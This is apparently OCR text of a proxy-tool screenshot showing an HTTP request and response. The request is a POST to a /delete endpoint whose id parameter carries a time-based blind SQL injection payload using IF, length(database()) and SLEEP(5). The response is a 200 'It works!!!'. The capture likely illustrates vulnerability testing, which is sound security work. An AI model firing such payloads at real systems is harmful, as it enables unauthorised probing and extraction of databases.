 Request
Raw Params Headers Hex
POST /delete HTTP/1.1
Host: com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 52
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
id=187 AND IF (length(database ()) =1, SLEEP (5), 1)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
server:
date: Fri, 07 Jul 2023 17:49:41 GMT
content-type: text/html; charset=UTF-8
vary: Accept-Encoding
x-content-options: nosniff
connection: close
Content-Length: 12
It works!!!
? < + > Type a search term 0 matches
213 bytes | 278 millis